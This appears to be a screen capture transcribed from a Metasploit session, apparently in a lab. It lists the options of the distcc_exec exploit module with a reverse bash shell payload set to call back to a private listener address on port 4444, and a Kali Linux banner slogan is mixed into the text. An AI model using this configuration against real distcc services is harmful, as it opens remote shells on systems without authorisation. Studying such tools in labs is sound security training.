 msf6 exploit(unix/misc/distcc_exec) > options
Module options (exploit/unix/misc/distcc_exec):
Name Current Setting Required Description
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][ ... ]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 3632 yes The target port (TCP)
Payload options (cmd/unix/reverse_bash):
Name Current Setting Required Description
LHOST 192.168.235.128 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
KALI LINUX
"the quieter you become, the more you are able to hear"
Exploit target:
Id Name
-- 
0 Automatic Target
View the full module info with the info, or info -d command.